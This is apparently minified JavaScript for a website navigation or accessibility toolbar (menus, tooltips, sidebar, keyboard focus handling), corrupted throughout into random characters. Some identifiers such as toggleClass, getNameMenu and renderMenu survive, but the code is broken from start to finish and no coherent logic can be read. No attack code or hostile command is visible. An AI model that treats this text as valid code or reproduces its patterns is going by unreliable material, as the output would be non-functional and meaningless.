BWe]W?.(.c!Bod BS=s],specialW0TBtBeseS21]rhio(enW0s1\/B22B.mtoTopW?BS.3],kWBW5.)o,W= Xn306],ao&mTa)getW\'sYS2W]!fiemdXj5]1,B2j6],W!.mQrXju],h`TexvXj8W,noBmmormTatg]]^ozBS2uB}WW`.WsBG=\'B91]Xq;tylXWP({tex).eW7.wW6X}2]}3r,s2{aletG )B49BLX),_v9333B33B36B94bWaEnCerW\/BGb,]26suM.v.eBG(eBeBBh5W:72B98W]B]tfBentWWvG3BX]emefau,cWlSB)BG,3q],d_i=3iWj8i[W?WWBST1W5W]c8X;=ixB342WW(Ws:xpageBnegibnin01},to7W2X}lc)ntWnXBGu6]_BWB#4B55B56B57B%8BX)Ba0:B,]bBG10Bc820&B35B3#9,7e3h]],kMr_63BGu7Be1({2g{sformBG5Bs:2]eBWMBCy.]],asidi]Q55B44Bl5!s4BX.deBe09]{,fooB0BC09Q]23he(8s:{tt8W2X}jcoltenoBGXe]Br)C44B55B56B67B5_Bl9W:y] ,page_begWnB3ZuX}X,skipWWaTb9]:tpagX_3$=,n".ngBS56e,tB_W^BBw}],cont.ntBX5t]BrrWS5]1,WbBS59W,Wsr_nbBtl9]BforllH6],itr.U42],r!XdBBH3]DhBaderBa,],fooWerBHB]},mten.o==B`f42 :7B49]],+?uoetlSX4H,B*WsmainXn361],Wj\'r3B}],t{Sk]0BS63]4a,BG64BL65)],subWlBG66XL67]]pW@WlB 6o]}]Xree.vr3my:[o}typeC.glnack:;to_W2:fBiBaW!Wj.uueByB_B6.])X)319]t}Brb:7ol>tm=W<b!ild8vlllIdeanor();WGb>iBdX31.m[8]?BB)0]:WW);W<renderW7or.hy.ibjecs()}},tX9c_Bue4]},ieE z:.flrmWes G%14B72],,kkrmSel.ctBrBH6]?EnterB_73]}},TuW%]abT;bIndet:5-,a06.qeve :4g_.alB&reeW%bui]d.vll*heeW%tueld]r7e67!BuWu$=5WW\'W%is.mlas3.xBXiXr.5WnX%WMNot.zebdWvBian%1eed.npdatebabXndd!W\'sW%elWmentsCotnt:r,find!e2eot6.:4Bu64),tW:.,eBe.:0xexpa d.ubseCvbBs:l]]WH:X50x=753%Q=.!is.sW0eTiolnWOW!)&WCbXJWB.h3WEX.2W Xga+7=6t}h3.XiBAs.h3s!b7,W,8BmWr!!!aLifators,gXg2^W).!iebB1,-BX.h=W,+!=ll82BQW_f]W"WXPWjiQkfB"88!.=k32,\/$=9._W6B13,_BW=BB375W]B]Wt`W7BC]&(=v=obB]Wgd\'t\'<XNenXb=l.!iIdexcwXX ddetXGXN?Ba2;BS77],BtBWR,We90ah=WRtWQD.mhWR,Bs=WB;7a2XnfBs0[8WA8i.h,{XByWevCnt.wsXB!yp8 ss(W .m,WS});X#Xd)g!each(;oWt=riWmB[67XgX?88W7X!cln:,8BSi l]ngs)XW9WJBt=X7.aXSdenWthisBtWk{beB{){$tX+Wy03\\tcuega379=WB_O$tX#38v])]k.tX+3]1Wi0+arcvB_382])X=5. n#*WXa)tX+O64BT720rmBB);W+2XtXHB87neWBjB+b77t{W{XW.{X#Wv,!!=XW!h7.WP(_WWB1WOBW)]BBHbi._lerl(Wdpk963]));wW4aetTim3out(fBiX#f(,hB;!(XB!seylegP.Bte)twoW1.i{BXw()uX200!)WVa&!XB)sSQ2.BX)23XsB`neX],Bt?Ba4]:B)5],B{.!sypeo)(g&=.bB;1]};B@W_(Bt)})Xn_W+u\'Q2,P ^1 foc7,.BBW7WLBWX.l,cSXZX],_W+X,a2YX*ifX!B originalEcWnt||BMoroWina4Evott6!target>=lWXs{TXo;XmW.0@mB2.d]6})X>XA.fXiX#W8sibl}n08(XAWvd=W(XcB(By!#W8W@s(XA.vZdW(X%B)t.)})X>uW4BE,B\/!Bt||.WBb.!cWo}e_t(.5XS4ength.cc0Bgtr1sh;B!)n.erBo(yTWSoXa9B44,1]+WkXA.cddBQim]]n7ne)9W6W@s(XAWvdt)BwiXBXh)nX#W5chmldrcnBX...ddoF,,a%X!.K)|)t!on(.Bv,XtBB73]W"8tdWzWW)X*is)D-aB2W$&tB)sh50t.oby){Xee@.hWtbjru l!4.hB2_]#1{B2BoveAo.vnch5r(X_78XZ381]))B!4.hBSB$Wk.b!,Wshi_t.)ee){WQ7.Cn.btrue.ot})Xa_1BX,X2,e*Bf("s){Bs=]-;!C.bt$ue};aXX#WNB^shnwW0(}T,)B}).B@Ta.Bo)WoWBt}oX>WV.!WX9,Z*B<y#BoB^s3Pw1v(W1,_7})})XoXd,B\/:BdkXWnB9s}WJWn=!hif,$:u}WbBX)88l7.3E.;Bg(.bWTWh$s"bWb.W9){$t9.379]WG};$uubWWd!ad0(X[r8 7.6E)WPX%X!BmX@F.4128);][!Wd414]l]lVs_mB3]W(X]XtByX?8XZ}15Xo(3%X!.!w9dmBaXteW)X%X!}XX?8;Zt.6E"wX%X{.B_l!add.X{X!B0X#XW8?xXn6Xc]ildrineN7]WBm52!B!X@m[Wp2]WO0BW@1)y!isBp.]).kW!cl3sCrt(X(8Bx.g,0leng.sWX.cmW!closes@!@420W,vloseswBNXWichil4meW`_335Wisiblin$s)}o)SaddrX%X{BmadtCX,X7.BX}}Z}],X.dXoWT=Xa,m5oX&90.B){XB88XSW;X^#WnmW;x%X!.?n!b}igd(WWXSWwX%iBBm.;o=X!hBWW=e90.h=d-}"lse.T{:f:WWD8m)oW!closest$X(!BxX0Bofind(Xd)v!viXterr_303}ilaXt(kXkWXBthXR)4$B0X(TBxX!B;Iib1ingtBN)]i:373]WBBY727=$B0=(i2)X!1KBO6.2iheh|7`,(%],1WWBl){Wa s=j.f6mry(3.)r!f(ndt_7xXW).!BaqtbnYs]aNX7$O).!firs[(WOBs$c"kesmcWXBBXc){BkW;X%X0W||b}22kfirsX(X.sCk%X!WK).$80W(8BxX!.BnBwbX.X!2anrbWQ(.m=W-}e-se.b\\waBgT:dmW:.qeSel]l_?XMX(8,B]!BilFst(_:X#Xx8lXXIByBtBwCX%a!TK)1}W)eBF62],d0xXOB$727WU^|22g7){M<X#uS)co1lr.b$W_Wc=unXO).!fb+!$wWO$W@Wc.W9WX1){coBXtXb$lawX_49e@Xcs!e5,d)_gxXO).!=a].XWOblPs _.$X!{leW.17TB=dlssW_.6dat8().!noWe.B;corht[x$Baot.mocusableE8em=XlasX:XWW10W=.0sT?WO$fa46.mocusybleE5em.p9WB1){_Bv=.r$t#s .X!muna.s5Elem.!$axT(do!.oa(W[WV_BhCsBZWv.[=!ar8esnt!6BciPt);gr75X=5;S&Wtbe1e0;W&+=.5nBBcon9t.W$el=X#("[.aaW-v]de-Wj="+(_W#W"vX3?+_BB90X))2$Xl.B9Xk$e8.+}nBN0i)X{BdmW( qevel=.b1B{X(aBxX!B6sength;$eB; go)us()lBrX- kstop.xr7,agaWgX);s$ea]}n}}}}XZ9],_WBX,ia ]X^B^reZoveWn(X.eS)BZ1=\'uW+!sbop.!WtbLBQ40a],X*__xX-i4(_W+x=Xi{ih,ch&&}MQype!B) 1]ugt)uYW;i!sBoN.xropWcaWgX)l3X#38dataB__07]W9B{9B6438]){X#,nu330]$X)329W}pB^goZo(B{WB}o.zrX}8BPWbSWbWWB+W4){ehXW3\\XrWv,B|=Xr WZ400]),W&=B|sq3B5]z|g.b.m-1U]=B^9a.;WcInde![W4eWhB188.lX.!.penXWbW.h.!h6mBBpWa$s0nc!L=X#_B7W.Tx+ b$tXXS82]67 03Wws@()oBsXB^tra(.mv.deroe($tX+s04]),$syn]8},W,.!]nw9su}WlX]))B^o\/en74C.mb(i)I)x61imX)XPm70ual3,B+WdX{BtX-B\\X#eS,B7>$tX+a98]W,B|=$t_+T99]b||?-sAdWh!.BgeiMWinW7ionTrWe1)t]=WRWXB|p.R6C.mt:BR727]T]R727][tB]?}R727]dBs].!o4):)R:u9Wh!BiBYbiWVBl..8nst#nc]6b.b.]=d$j.}uea=M{!#W,.,]?.n,a[n1LBin(9;r)By(BlX}efse.b{tf:Bl.binstanceos]b.(.5trey){=@Manlal87or(Bl,Bt=y}6m^ome.XWBm;h.!h{ml)}W.BF396B097]Bf67WWUa{b!k9pe=Xs_7B{nX.:ich!==ab13r{W)u;W3l-B\\Xf4S;Bw]X(XPWj)RB]);X#_Bu257Wichiu[r.n()X f.rtTB!.Bf2cus(Xy).xoX.eZX]3],X*_t}X-B+reXXeBWiBrlhy.@ljectJXbW1Xa395])Xe]#Ba37ri,_{+!.e) oXbarSRbm{a,WPet ]+.bB=(! Wd$B.uue ynrBB.!UptiWns!B lass(_0x8K86x f.ctB|h<t24 \\I27.!$j0u]ery0Weh4Bu9]+.b_0{d8 .!Kr,,gnr!sbfuXction!_4=){ hisBs !1WowTToltlpWT .!p}eve1[Default;); .m:1!gtn[ 2[=W)W_0n8!B.m [;,rB({[.m[r0BaK[ \'!tmi.B]8]) !aeh)nsfrCo1fiW(_0x 8BW,K01= fticmnst.b_ 61.X[)w]T2 W).!.)8figioey 10B(11] oolwpX<kiW|Bz rserUvWYgal8baccD12lgB7B_ i12a5B718t)if.BF1u.BF390(W W!.iblings(>x} ri,ovW.vhBB(:>= _l+!hoherClassB!oBtions.=sBW ,]ator:.!skip]B6 !unct]oe(B1 727.!suXgest4aColo;a.m[.12BK[ ]ce.=rowse0()[0].!t0nB_61w,_050W(W<gy(`)nuIc)n( {[\\01B( !W..!settingt. !pluginSkinWX_0xi8W\\fX2tS.zeSt2l]1o.qoweeCaDe())f=.20 8=xB.!mW:Wyr_i 87.;s?.b!oggleCXa]s(W&}fXsoc 87\/BE).!40x89,$f;taefahlBB85.mXhWBOo37ac cfu0cti!n(W6 Sit7W7or(_0n86,],fuB>UB_!6onfigB` }Wt.a40 $B0_00 86W.m[1B0kiW>.v(.b]bt,(eo7ib\'e6 uWct{#nBW>.m)stt{.}mBsW l4Su{Wb W.c.h.]cBjX)X1 >k24B`298i2p) 8%+!m>nu]teX <173llB.!toggleWP(B0& =XocrBt5 m.sXis"I.mrowstr]WW6Class.v`tr XlwssBS()B%[&flau"BXe.!$j; uero(.So.6lc].m_Bu fBtvas.b CbaW5BW .!attoB_ Ba.Wlse B6bt]b.].Wedocumen4.!o !W;WassB_cx [1\/9BK ;B=607=2.-)indm_ :;0katrsd-}Xh!B\\_Bx .lquer_(=>sm .qiuk8U BG43]] eelso.e{B.(W4) B(9B6)1 Wrvida`o6s{!W.G betB=u()>.mXW<l9e\\t86pw .XiscvWY()){ BK[1 1t[2 BWe8 ,functBoneWeaW]reXister o]18 W!,ss(gbx fBXi ( W<pBrenMs( B=e{)!x;t!k.yCodeWeeBL1 XLWeBL4,W=.b_BX 7NQ B(BUF]L3 BL55lor(set.bW)[3o[rXAbW;= = i>.!p. !cti#n(){We sit)Wior#X^rnn ,B{sWnx8 ee_Cul4 r.O!n>vWgrtY}s.!t BsuC]esWfP !oTB_,[BBe BS0 BUlr+U9 ]W"c1.i BTB .bBb B_W1 !;c!3viWP &rapWIItOn +,(_Xu B{]_0x8 :yB6=!],_Bu":BBB2e])W"61,,_eu1 B_1S#X,_bv8 cfnsp.bWe .!r.nt_( 7at.bXT=v,Bt WQ.hB.! (_Bum[!tX\/_Bur oB}.]esBz8 WQy.m.!6.!c :cgt(_ e_sl..mont ){aC.y Kothi[{!un4cg(C{,lick=L B|ts We6.m.h WK).! !tn.auto) SkipWX )}elM7.b{ iB}Qxitoe \\n.v3gy.o W 6C.BB_0x8WT !)8WZ 0xe(.v.h6.!;rmov  7.!unioe W7x; f)ectyr2 WB}e7 4elBo sx8n4.] $Wb.+b3_e 4x8.7.m {e7r7B:W7D]We753 Ele6e;z ).aaddC olWgW .ButtWn !48887C RQ13 .bWRm_W0 WLs TMoltipsB)boaed toolbWr WB14 i1dow.+rtur est uo.h=dy Navigat WSSb !len\'thlBn..lhr.{ove] W^3f.daBel Wee1 ]askip}pirent I,)e ,W= ret\\rn .bWm RWmW noW5]] ,true3 ivlnts shWg ;Wi W!show 6hlockBsideba 2Sl))Wh0]fa(XhW}8Ofalue Wm)2$:l ){]fo }ph .qiBk ==].$ BBBve 6i!m[ .vttr(7]6.!B.q4ngmWm.5Mixin wabFl }.r.<6mtnuXMen_ 6.v3 _038 DontGcioo 67frbW)fl it\'mB&e.!070em this'),Gdi('dersVbs,X277VxWI!V=W2whichVWX8V9.W=.bisBOW.])]1X|W_XreveB Defa=lt();W5t(op.xrW8agVD()BL.X3=X+(f.WuainCont}nttvr]a)B2.!le]dth5t.b1VQVWzfiW6X}2VW5.t.b1){ea7.bB_=X+p9.Lg.!neWB.vll(_B)BoVTB(V^Bs3O2nW5.ttb4){X|p.=.bB(;eG.Xs,06}X_Bbn[Xb[._7],Wf.ryoFtube.n6(sK_s(8.h3.!iy.>laXW.ulayeXPhtnaT}X}[)87B706]BqaconWFubWGaBm=IX%25B789X=B2VR(B7W}]XnWd)VQBmunlX)VQ]=sr,cc){_n9&toV.xropagVD(e7 \/.0t[xoi{|webWwVXi.=(oneb[.xadXi.xBd|.ola7k.he\'ry|IEMobioe&.wz>3a.bMXu)ti!,tBstBnWX.hWser.vg6=t)V)Xtsa39B]Vt5rX739s[)+_BhshXwWo(X+V9WW,VPW3(X!3aowxB]vVr}o(X+V9W i}W}}Xhc38]BWe6],V.88.h3p!rVV_WoSX)u9)}Xh[384],B:t7rmWQ,XvV:=B+V9;X+Xoe.meht).}Veadn(Xs.VbWm;SB}dBNotfzead,BriaWB7Whx[).7hR.fxn t_X(87W|eXBtoksWv,X1af(XrXa62yyGWVkeyClde=1=.oeV,X9.c=1]B{_BDV_To.6nc.o2{X+V9X]3{1vv)\'}e.!on(BmVventmames}Vl6dakeWtsx.V=uW<om.!}B=(_. q))_);}mon(!mprivateEvennNames.!uniMutVDW(!8sh,B`uf(!WkBv3{Vt}W>B,V%8Z)e_B}W>VZu}%VZ3}i)Bi=BW])==.B7w|nd8w|!j.uu(ry){window.!j.]ubry(dotumentXh[m2]],B`iXoBmkBlboargB)VRWKX8.:}n0?W.}pdate\'.o{e]m;r,}2etWRnVZ)}.)6}KWntSBXXko)o0_is.mreeTHol()B_WFBL.oB:VSX#VVWlX$W_tBIopeiondT!W}ooe@+W9cche,VVhrows|doBV3B7\',]){{BIX$V"Eqt!r_vso.bBIX$W"EeterWa7.!concad(B(options.WieBQs.!fo mWrs)W;WGBB[WGoXw}ouB]VWVU]8toSkC})85kBB%[nBMt BK,V.azX[;bW:B3Wo.qengo!pageW]Xgin]Vng,o1if(_W0which!Vs13UR)tXg61];F;(VdhtectContBnt,m].stWo4B.!WV);BIB>BrWBXXq.H),VZ)},run}ixinBqWcWV,inDr7VvBU!*Bn8036i8+sX=!WUXSBR7W*X$W$=_Booptions[!W7.(WyV),B.=V%W?=BJgetr)qut,yBx26],Bm Ei=+Wt);.e=[zti{%_4))bL77=X!X%.27X6;Bw8Bh3=WwHXm8Xb.mVJBt2oWalxt.leVb)t{2cV9XiXh+f2=X_v{_x.rVc}8x =.b.9;!Wc;nI=.W"VQW6B}27VR.iX%25V>W38])X(<,9]%&)W\'Xi0xB3VeW87e*g&nB490.h=XVW%Xf29X6W)+8WVRWc.|V8.wXU.b&&B\\$htm9VKV<WXXS.acosp9B)BVsr.)W>V%VZ,[fVV?XiX1Xf30])WpWwx.K"4.1])Xl8036u"H82]6ytaphe_6432VXpiV%8f,xXb4)B]):B{53)BTsetTrtles();_0Xzl\/s(VpWWif=_0XzCusZVmYcV.XLV?ibutes(BeXLEtprndWdQWc)XtWlse.OBTre#_.4cet)rl6WQ.);_W8V&Titles()e_W*r\'._w\/74C.Bxge .xluXi!Co_figBM54+))zSs!tTitlestV;_0d5h\/s.XzBc.merEm4tyV XsV88WitBTr7V_CmsB[m0cV2XLVVibuteg(BXX0Ex.6n.et5(i)}}B{27o_BtB]_VRBJto=l.iabkipWXs Xleb.bX\/W)[_5i4]7B47Db=Bl35.VT:Wz.}i)We(_0B-)&&):M_;V-oa.V7B{W\/.bW+5!vrlueh(_0V-),;}]AforEach(WS)=>{c7nst.SXpVSv!seleciorB4u27=Bht3xtVTr]N.W#Xk4ehx.nXD.|.n)B)cU.X16@_$6cXn.77uXh7D7V7swXUWVvdV.WGIvX47D7 &W3XbnD7,BI!6];}ip46VW2V54W=(}.3803X*inWN)!)dXg436}){Xy4f?265t,7dp3_W0reX\/265.)};_W0re0_V.BWg]} ()OB]3==Xsg8)3VJVCsS;Xpo5t(WcWms?!#WwuX*WcoptBm.R03V<XB)X\\"7bWM)}V0860+UVRBc){Wek!XWm.!V$)<,VB[Y\\BVsbV6)}}};BWYbodyVJ(U_$WyVi).!XBmy!t[WhQd.V<,Btx78W3.!)bodm[J(Bx$hZml!z!QB)X!compV<e=Wx880[l!W}[_W96]o$",?HxP85{h.!;eBZ(BXx8858huBs9eWB(W W;wiXw5W437\\).X,Wte0V-1)r{5]i;wiXDVW437aW5TuwiXDVWVi9]).B,,0f}W,8sXU||XYB^$BooffB)41 ,WK.(Kb]oh[44r]eWK.XKX&aX91.m)BBWZWoWvW1tX966}B0}808X*_}WsvtvfVe:eqoad(V]};_W*Wt. (^X)}B{5t||.=8)!TWZ.9bWm4;BterigSer(_W9n],Xs885.h.=x>V67}V7_t}Bsbd){BBk.\\44W]iM9Bl43]nP4{]5}}`l887B^triggXrW1[60]k[_B>}2Pm.!com),{WM]W3WG()}},V_To.vnch9r7XcXm.hu.r2rxb&=9_l\\W$=\/ t[.ew.eXC.e-]X)\/iWa;XW48V]!==.BaX_scrXvu0]]9p6)crBW2Z]]:V8W,VUVQBl7]=XR7[)Nq5]].bVQoeBN45]]Xa23]]5{0x8e>VRBIm!\/W`Ws)0{tru.B.BIr2flac?W"W7l46e#plBceW1[6]uBWU)B;=$BO82 PX>4msVPX>186]. j027=7;W .t=.b10;!e++V#W o!BXV8W{X348]W8v{break};l{=.bW{0!nexti)};setT:)eGit(B`W{VV49]BDW.,{50)1$BMx1],:Cl#VB?B[C)}uatch(\'){console.!ldgaMW}])}$eBWZ5bun:B10VmCB6D1U(#777=V6VTW4oc.DVX)Xgi4]){ery{if;WGB0W4ocV{Vih)xl6WVWWV}cctch(e[\'V6}4B_){s_8Tinezu@(()=>{BkVnToWv)chur($4ocVDQ}h)},4.0)}K,WZW!WvtX#eXm,_WfBgBkmriginalEvent]nBksF#gin4llveVt3!{abset!7\\WGWFBL.mWhXW,xV7uWm8VU)WJ.lXS,)VB=WiX0.5390!VYB)X{X5V.l..!iopu2s..[WiveBG2.X! .pups.vct8ve.!B%V8h!X,aV\\.\/-iB{0i8V>X*cxnBB.bWc=9u.X"_37]\\eV!!BNB;fscusavleV]sB9}}4]).X,X-1);Wc.X,70)JBfWndZNVt.zea.9vrOa0XWWdoNot.1eadk2ri()rbr6;W.VOwaR!netBc(mh,$VB)B$iW0X64B,2Deo)}},s).(fte".,oap:XXWe3VvW$X\\V>=By2S,WdWByX$W&=[BIV0]!iXX_a8nW!XBitplWv];;`lU.!co:c0ttW2!;fXuctVCWBn)v+3$7Tkff@p90],ByCXKWn);W-u}45.]X@VW457]cV^lQerWN)3.!eenuX&).,reg\/3.4V)X\/4e5])bL(.h=2-X"4&9f8+VOW5X?58]))X\\26X]3DW-X\'3=8WV4.h .VI,"n]6g])X2m X?)2.s)},ic.vce.veBvXk4;h=B_iX.4peeooo}{B7WHXWV&.WX_W^[Xq[yoptions.!W}.o5]X}!BVn5Wb#}V:B<.vB:727=BvV6p53.[]W_WW.BTn-Xs,X,VS.!dXubaB&0xu:SV"V?)B;[\/m5]=X@n>e I]WW]wi7.vBkall.!,lice(0).3donBa0bBksub.vllp;WdB;6V69XPWciYiteV)BL.{3BihX<r2ARBlV$.qevel>.b_0xB5V(0.){V4sN=WiS]VXXXR!;.B?6QVP-JV&.qmvol8=186]\/}BnXV$.4;0el=l,Wz;V4XfdX2;,runIXnegiOV:=3.vB:727X#a>(Bv.ni53=_XMW&=7iX)mBiW$=\'BpsXuVaB&BzV]V?),WdhpVlseInt(Wh07,W0V7.s8aNtNXBApsr7eInthWeQiWhtlosestBM65.)[Xq0)ir!Xx,10)}5;E\/W6]=XRvB[1Ia2WW6+B;WVbNW1.!aocnsab)_V6s).X,,0 DWo,gmXOVG2\/C.mXo;aetBoWH=2Xv46Bi)5WHB:467])Bs8VUXa4x8]){Wfu5V09mW WHB5w69]isg4x>=U"iXWH8xB[XV277mBoqueryWQ(("SroleVVW+WG34O[18K]))?BoqWtryWQv("[releVV"+WG+WB[18d]]).!-X=W`h8XJBXtNWWX=)?W-X=.[0]:tul$e_.O82sht0;iouee O?4mK7L]eWW2`:,runX3VPBUe.hB:905hX(,$(_Wi.!5+,7\/V49Gh.hX39v3=_W]Won)w30_W;nWXs,W,];xlXu86.hVWw3BUeo.qan.,WX$B0x8W%3;"V.),;,3.m=V:.t,)2_V5=B;allX&l9n74]+V\'u63VY_8esWMWJ=$oBRV:[iV0)5uV=.b_W0.!>3X.nX%25B);BwXm.f=BlX2]B.53Bk$7X-87d3BN28h]k[WdGN2o]]ta2]]V{i]=8m-X8)[for(W6.v9w_6X]X;_0xXlV..wwn.xroperty]Wx97(BB47W-X8[W09B)[X0t5] )wWI+B}8V@0k=BeW,97X[26ttt]X)BrceW]V=!XXXF)0XXWF=.b{XWj(_W9)18XXXF[WL]){WL6Xx#XXF[{![V8_L9XX-882.m[GL]XWBwVe6.h=sK[WL]BWf=.,6.4B&4_Wk=lx3.mVT(Wfieamr=VC.!V=.mB(WL2>=.W0q{WfB54.VXPV(X\\4hV))VQ1bBB1:6]};cfW17=78][{.8B3.!typeCallQpcb 9L]B^\'ypeual!b1ckBWL].!tall(0B,V3_W!,Wf,[x6.3BB,B89E7y$()m8,=)[cW.V]3XV`9E7.!B1rLXgz.9]){[:=B\'a(7V^ltdr((_B *77)6rW<bWN)._is(_Z[])VR$2NW`#xXJBp)rh^rst_);Bwc;6nfunVFmW.){vJrl6zxSvent=W{3W=.dclVsmPt(sV*)VKfB*.BdV;p3,seIn3B*.n.8)>3b1X{VWB!m,n.nn r.tB*)B,7D7B*)}}nV&Wq.xVr0|t},BiWx.nynt=Wge(sqWM13}_WB!X$V5EnterWvs4&VT.tBj8.v13)W{X|i)_W.Bd)8_WV!bunBnserW@B*);_sx=2TB,x$R}XWfocue7]=oqgs73|]e._Wi.}arM=}RVHBs>!We||WtW(9tBjWHqB){tHf?cVX(WVi{Pi_tBnz9s0V"Ta!.vVF)){IhWVVTBv=W\\B3V$Xr){K)r.bWh$_+n4B]Vouy.5WB?6]))BVWq.!c=]s7st,85]WX.fuW;Xr6]).Bd)BXW;bV6]BDcl=-ee4 85A)XerSe.bB$W;}uB!BoBeVgVhlB$_]BcteteinCoWeentWmir tBr(B5;koWChWymax8R=.b_W.},deteRtCBr!enf.Wsr0tWr!BxXtXVt.&"477q)V^uteCB86BW},d5tBcBZNe2twoey:Wcw2,_BWVBBX*03YVY,lpX#707.BxXu]MhXP?ByheW@X:BysXu7W.m=WeB3MW.qa8uBRWu.kke(s(6c)[WG] )..BASytc;_BF0eWH]B)]ehIVBX]:=v84>=.bWf.!bey!(XI).7B%.bVdV8)W7.!W,Wz,Wc_ab]))7Wfnd8f,nee};V0Brrc[Bv];aA_ync=D..X=]&VN!VASync.0m%a\\deM}cBZNe t.oeyWN,+[WB.}BXVE?Bv:Wd}3seXZ:BBW.m;kcl9X_0IW&XR78-)WBi7WBh872VB#V>=WIXx7Y3=_XMV",Weo.VxX.7.B",WgW8 V_BPX=]55f3O79i,v8B4N67BK48W]V}f7VBBPk]],BfWP81],}8:.N6aBK]+,b7&,{VBBP689,Bfa;838uW8:3)0.)K4l}]m}V6&\'(".td.v.bpartVVc.ntai.erTeq>Wex0nvXrbX!bnyd vgbZlBssV2V[-lV6eL.bVnro=eVVre\'.onVL=r8:-VBVV_.ip.]VW"V0d8t]-ocs78Il[VCs.e"W.eB0&vJ!.X!bWb.b.b.b.ta.bhrBfVV#V)saGa-V[]l;nkVVaci-toolVLcla sVVunWi6?]lbar-e)-item.e">"+Wei?85yuVBl[n]+,vi)+ml8lV0!BeTl727V!$bodyV^BX84]).!prepei648-]);Be-X.V0xX.!oBnT2VunVF.b8v)){net.bc =0BB\'!fo]Each=nBu)=>llet.bTv1BygetTrB(BIBf)o_oR..X8i]7zWb)${B)ns]=47#W2VNW;)=>XZ.!droJd7wnuV\\VIVT")B;)._Bv0xVH}<OMeBlV[)("i+_XxxW0+"B[XnV&=_0xXlVSb`0xXaBpVG0xXeVI)?}>xX.Vl)[0i:&ull7X8o30("!+_XMd\']+_B[Xn[37=_)[X38836`0x!JBpVG0xX.803)?r0xX.;.3)e o:)ullp2||W.){sH+= =un.|a.bhreuVV#5=.aXa-V[0miqkVO"+dIiB+bl89]+B,kBl949)}}tX,V)}B6i1(WG)V]Xai&da]XG)XFfWnbqildW]B{X3W]};BwlDb=VY,1vXo1B.SrXzx8V+91]);rar.5_&:X$BBlxVV:W=[]W5b[]W&bBW.X"84]),VuLXkB7W!t;W8.!k=.wf;N)KvVfi:{W5BY.NX3WHW8)};WcBW677 B,sWX}W$=BJscrX,x5]W,WW=evXm.HB3[8I.Xw.oey.8!ioinBM92=0}iW[e!bWt.!notVO62();if)8X-8VSe\/4iX-8VtBi93]]){{w=5bW3.bno.Wn)N93]]W&)}eVu4(=.b1;WW4!eash.X1varW,=BJW\\(`RW$=BnVRV.VK5X).BdV)!VBzhasVaJ5V#(V_rB.BX(BrNameBGBBW!rW!)xBCWBXiXnV](W ,VaWM;Bgr}TV8!Xn){BnW[W^Wn[.bBnVJV6,}}}]msJtrXHx8V+"f5)W30b]=V)!9revertWj:X1B. 77B{}Xj.1.mWt8Mb){Wd(WH[]V]]=.()O}B,67)}bgetNameMenu+hyBnV3Vx,WWB=i.B2oi)1R587BKWi0]]_hp BW-W2.)=\/(Genud.av8g38h\/ig;WB9.bgUVr{;WU--VT!WEVQ.X!W0lVngth,Xu 495VPV=};PenW.X#VB.{ve.8scsip>Config&&Wo.!scrX9k5;]])rq`WD7.!scWX-359]]VjW 7W6B=_Bz%a(X,wn.9ropert&lTf)V)Bl9tXW88_P){nont}nueB;vak.ba1indWj=WgYm88+7)7$findBj.8BsWhis($f.nd0j)]U85$s=WGWWf]Xef6M965V8A5.h){breakVB,V5.Vb}W^$`.WdB!)et.5=%VfWo])B2){XeVhX!V&W4).tWb$ttj661.a.2se8ector)W) WWp8XB!tctlelW<_ ztit8e}}};for=;yu--;B).v._B&Wx8.S[BuV0VmlsWt(!v)B 8V3=\/(=.s|.BVi+(.ew]-)2a(mnn.|naBiBht)(.V_|-).aV$|.Gs3])\/BnW+=n@llVTXWI=B!;x=c(Bv))2V\\nulsVVWI.!V===!}#las(IndpxBWlastI)de$++}B;[0.){_8tuxeHiB].!tr3m(7}}\\Xt!.V0)aWize3mir_3h4eatet(BJree(ale(\/e.e.i|._])\/S,Wle1]]).c;[tgetNameBonhV5B?98B{,.=,aU)}0ca.ita_iBe.miBs=5qnmter:Xc1.9)XZ,Vchar. x(W).!:o.BpperCase()+.b$O<}so9ce(1W},5e)Vt7,iIB#WE,V3BXV#Vr.a7]=.tXIVQ{!;0E .bWEVk[H&`4at={el:V3tfb==Gs$X(,VX:BX,OS:Vi2hVYX(++;WH"7=WBge,SV2Wtb.V(W,)y,Vb 7bb8E)_Vb);bW0htmn=W=re!deeBhBX,V3VYX(WV)2X1[[Y3(]m.he1}QgXcSVx8=B.BB,WSWW5t=.6B:VU)CW2)W.X$.Nw,;d=[yjtem:&r_XdX$.!trveUz;WY=sbVXVQ[];\'XVlndxe).!ea_.bd]},WmBiV^,WV=V!W=pVW9])BRV!VO()7J=]el8.9,VX$Br,W%CBuX(.Wg:WSV8.bBy)+oj.be[[0]X.47]);_Bz!\\W!`Q$G(WV[0]W+^B?\\.b8}Wu;WIy!pusa( x[0 ,J;WYcW76h);B$sy3xTenBhVdex3Buo(]0W[WBuX(++;We=7=.bBIgetSV2Wtun((VWJ);Byaeml=.bBIrem}erBGB=%WV,]yW%WJnV);Vi bWY.ilengtA?WY_V6},rtnderMenuWhyB#Bv,B(,WU,WDV#iDVQ.b)W1+7XWB>NDBW83Lh3x#7bW=WD(7,Ww.=WgBV75;=)WJ=3-!+=BQ0W9.B3X)01X&u0.],@f=BSVRW%?BQiEsB"V\'04VTW%B\'05bPY$t20n]:XPmv3e8bvWW.hDX[08X.509]]Xpg.hmX)10]);f+r(;Wc.{.wWb3;Wc++]B.v.hv$g[Wcn,V,BJel;W%=<bW6iW%+.b1:BJW%;Ve72X=`a1VPBJx%B;}2VP(BJsV2?B!3]:BbiXb1o=];We_=.b_WVWbSiteNaXX7V9.!VX\'$iX!380].,$iXX5.5]wV7BJsV|){6`72}v516VP0JVXB}17WX.mX.5B8]t_aV-Xp++};VX.36vVM(]Q19o+|W\'+.nW2B\'20]+VAmo237]XRVWVM,b#ildSi;eXGhPB=7:XXV_)nt${Xw,$X3=Wd(68WBvg"VT!$X3=V6B7.,$bX|4.!erep B65U1V@BzXainWn.!rep]aceBO 2BK4Bsb5 )]);$X3=yb!5Xm8_ivB"W;$XWV1(}Qhtmn)}xtWse.minderMeVpBqBS};xB(dG<){B.VYWJX#VaWl;i.XwWVBXP5s3;B<=.=B<|b.Wo#X0temt})VVm1e7X&;lVb(_W92V]6B<);B(.!2NB)n.))ai}(X]V!We.iq9,!]5V!=V!.8,Bu=V!VO(EW+=Bn5B].!x5WtW5WX)W|24rP_.I?8b3]:BV,Xb119];W^]5B.!WbS6teNavX7Vm,$iX03$1]),${X0515]))n;){WBW225V(x]X0515jV526W).mXd5W7]i7X!6VW!04W,QS)XZt44 };X-ge NaaX7VS)BSWv,Bfn\\515])}},o!enSWteXG_B>VS.kBm_hXos$=BlW\\,$X3V.WXXlXYma)nn.)X$X3V1VWa)\'V51])VJ 